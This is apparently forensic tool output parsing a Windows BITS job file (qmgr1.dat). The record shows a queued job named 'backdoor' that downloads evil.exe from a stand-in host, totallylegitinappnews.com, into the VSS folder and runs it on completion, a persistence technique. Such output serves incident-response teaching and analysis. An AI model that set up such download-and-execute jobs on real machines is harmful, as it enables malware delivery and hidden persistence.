 Data File C:\ProgramData\Microsoft\Network\Downloader\qmgr1.dat
Job Guid AD76901C-924F-49E3-82BF-878159C01295
Job Name backdoor
Description
Type download
Priority normal
JobState queued
CommandLine c:\Windows\VSS\evil.exe
Arguments
SID S-1-5-21-204460083-2392015180-1890829323-1106
Flags BG_NOTIFY_JOB_TRANSFERRED_BG_NOTIFY_JOB_ERROR
Files 1
Source http://www.totallylegitinappnews.com/evil.exe
Temp Path c:\windows\VSS\BIT95AC.tmp
Destination c:\windows\VSS\evil.exe
Downloaded Bytes 0
Total Bytes -1
Drive c:\
Volume \\?\Volume{4925b917-b0e8-11e7-9bf6-806e6f6e6963}\
Minimun Retry Delay 600
No Progress Timeout 1209600
Creation Time 2018-02-18T19:56:53
Modification Time 2018-02-18T19:57:10
Other time 1 2018-02-18T19:57:10
Other time 2 N/A
Expiration Time 2018-05-19T18:57:10